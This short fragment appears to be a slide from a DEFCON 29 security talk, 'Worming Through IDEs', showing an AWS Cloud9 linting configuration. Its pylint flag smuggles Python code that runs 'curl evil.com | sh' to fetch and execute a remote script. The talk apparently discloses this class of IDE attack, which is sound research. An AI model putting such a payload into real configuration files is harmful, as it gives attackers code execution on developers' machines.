 AWS Cloud9: Linting Flags
"python": {
"@pylintFlags": "--evaluation='__import__(\"os\").system(\"curl evil.com | sh\")' "
},
DEFCON 29
| Worming Through IDEs | David Dworken | W